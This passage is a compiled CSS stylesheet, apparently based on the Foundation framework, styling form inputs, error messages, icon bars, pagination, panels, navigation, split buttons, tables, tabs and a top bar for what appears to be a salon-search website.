.dropdown.button.secondary:after, .boxframe a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .boxframe a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .boxframe a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .boxframe a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .boxframe a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .boxframe a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .boxframe a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.icon-bar { display: inline-block; font-size: 0; width: 100%; background: #333333; }

.icon-bar > * { display: block; float: left; font-size: 1rem; margin: 0 auto; padding: 1.25rem; text-align: center; width: 25%; }

.icon-bar > * i, .icon-bar > * img { display: block; margin: 0 auto; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; }

.icon-bar > * i { font-size: 1.875rem; vertical-align: middle; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar.label-right > * i, .icon-bar.label-right > * img { display: inline-block; margin: 0 .0625rem 0 0; }

.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label { margin-top: 0; }

.icon-bar.label-right > * label { display: inline-block; }

.icon-bar.vertical.label-right > * { text-align: left; }

.icon-bar.vertical, .icon-bar.small-vertical { height: 100%; width: auto; }

.icon-bar.vertical .item, .icon-bar.small-vertical .item { float: none; margin: auto; width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.medium-vertical { height: 100%; width: auto; }
  .icon-bar.medium-vertical .item { float: none; margin: auto; width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.large-vertical { height: 100%; width: auto; }
  .icon-bar.large-vertical .item { float: none; margin: auto; width: auto; } }

.icon-bar > * { font-size: 1rem; padding: 1.25rem; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; font-size: 1rem; }

.icon-bar > * i { font-size: 1.875rem; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar > * label { color: #FFFFFF; }

.icon-bar > * i { color: #FFFFFF; }

.icon-bar > a:hover { background: #108bc9; }

.icon-bar > a:hover label { color: #FFFFFF; }

.icon-bar > a:hover i { color: #FFFFFF; }

.icon-bar > a.active { background: #108bc9; }

.icon-bar > a.active label { color: #FFFFFF; }

.icon-bar > a.active i { color: #FFFFFF; }

.icon-bar .item.disabled { cursor: not-allowed; opacity: 0.7; pointer-events: none; }

.icon-bar .item.disabled > * { opacity: 0.7; cursor: not-allowed; }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.inline-list { list-style: none; margin-left: -1.375rem; margin-right: 0; margin: 0 auto 1.0625rem auto; overflow: hidden; padding: 0; }

.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.375rem; }

.inline-list > li > * { display: block; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #108bc9; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel .subheader.h2, .panel #salon-search__results h3.subheader, #salon-search__results .panel h3.subheader, .panel #salon-search__results .subheader.h3, #salon-search__results .panel .subheader.h3, .panel h3.subheader, .panel .subheader.h3, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #eff9fe; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout .subheader.h2, .panel.callout #salon-search__results h3.subheader, #salon-search__results .panel.callout h3.subheader, .panel.callout #salon-search__results .subheader.h3, #salon-search__results .panel.callout .subheader.h3, .panel.callout h3.subheader, .panel.callout .subheader.h3, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #108bc9; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0e78ad; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #108bc9; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #41b5f0; }

.side-nav li a:not(.button):active { color: #41b5f0; }

.side-nav li.active > a:first-child:not(.button) { color: #41b5f0; font-family: "Source Sans Pro", sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #108bc9; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

.split.button, .boxframe a.split { position: relative; padding-right: 5.0625rem; }

.split.button span, .boxframe a.split span { display: block; height: 100%; position: absolute; right: 0; top: 0; border-left: solid 1px; }

.split.button span:after, .boxframe a.split span:after { position: absolute; content: ""; width: 0; height: 0; display: block; border-style: inset; top: 50%; left: 50%; }

.split.button span:active, .boxframe a.split span:active { background-color: rgba(0, 0, 0, 0.1); }

.split.button span, .boxframe a.split span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button span, .boxframe a.split span { width: 3.09375rem; }

.split.button span:after, .boxframe a.split span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button span:after, .boxframe a.split span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.secondary span, .boxframe a.split.secondary span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.alert span, .boxframe a.split.alert span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.success span, .boxframe a.split.success span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.tiny, .boxframe a.split.tiny { padding-right: 3.75rem; }

.split.button.tiny span, .boxframe a.split.tiny span { width: 2.25rem; }

.split.button.tiny span:after, .boxframe a.split.tiny span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button.small, .boxframe a.split.small { padding-right: 4.375rem; }

.split.button.small span, .boxframe a.split.small span { width: 2.625rem; }

.split.button.small span:after, .boxframe a.split.small span:after { border-top-style: solid; border-width: 0.4375rem; margin-left: -0.375rem; top: 48%; }

.split.button.large, .boxframe a.split.large { padding-right: 5.5rem; }

.split.button.large span, .boxframe a.split.large span { width: 3.4375rem; }

.split.button.large span:after, .boxframe a.split.large span:after { border-top-style: solid; border-width: 0.3125rem; margin-left: -0.375rem; top: 48%; }

.split.button.expand, .boxframe a.split.expand { padding-left: 2rem; }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #333333 transparent transparent transparent; }

.split.button.radius span, .boxframe a.split.radius span { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.split.button.round span, .boxframe a.split.round span { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.split.button.no-pip span:before, .boxframe a.split.no-pip span:before { border-style: none; }

.split.button.no-pip span:after, .boxframe a.split.no-pip span:after { border-style: none; }

.split.button.no-pip span > i, .boxframe a.split.no-pip span > i { display: block; left: 50%; margin-left: -0.28889em; margin-top: -0.48889em; position: absolute; top: 50%; }

.sub-nav { display: block; margin: -0.25rem 0 1.125rem; overflow: hidden; padding-top: 0.25rem; width: auto; }

.sub-nav dt { text-transform: uppercase; }

.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-weight: 400; margin-left: 1rem; margin-bottom: 0; }

.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.1875rem 1rem; text-decoration: none; }

.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }

.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 400; padding: 0.1875rem 1rem; }

.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #0e78ad; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

.tabs { margin-bottom: 0 !important; margin-left: 0; }

.tabs:before, .tabs:after { content: " "; display: table; }

.tabs:after { clear: both; }

.tabs dd, .tabs .tab-title { float: left; list-style: none; margin-bottom: 0 !important; position: relative; }

.tabs dd > a, .tabs .tab-title > a { display: block; background-color: #EFEFEF; color: #222222; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem 2rem; }

.tabs dd > a:hover, .tabs .tab-title > a:hover { background-color: #e1e1e1; }

.tabs dd.active a, .tabs .tab-title.active a { background-color: #FFFFFF; color: #222222; }

.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.tabs.vertical dd, .tabs.vertical .tab-title { position: inherit; float: none; display: block; top: auto; }

.tabs-content { margin-bottom: 1.5rem; width: 100%; }

.tabs-content:before, .tabs-content:after { content: " "; display: table; }

.tabs-content:after { clear: both; }

.tabs-content > .content { display: none; float: left; padding: 0.9375rem 0; width: 100%; }

.tabs-content > .content.active { display: block; float: none; }

.tabs-content > .content.contained { padding: 0.9375rem; }

.tabs-content.vertical { display: block; }

.tabs-content.vertical > .content { padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .tabs.vertical { float: left; margin: 0; margin-bottom: 1.25rem !important; max-width: 20%; width: 20%; }
  .tabs-content.vertical { float: left; margin-left: -1px; max-width: 80%; padding-left: 1rem; width: 80%; } }

.no-js .tabs-content > .content { display: block; float: none; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/nav-bg.jpg"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/nav-bg.jpg"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

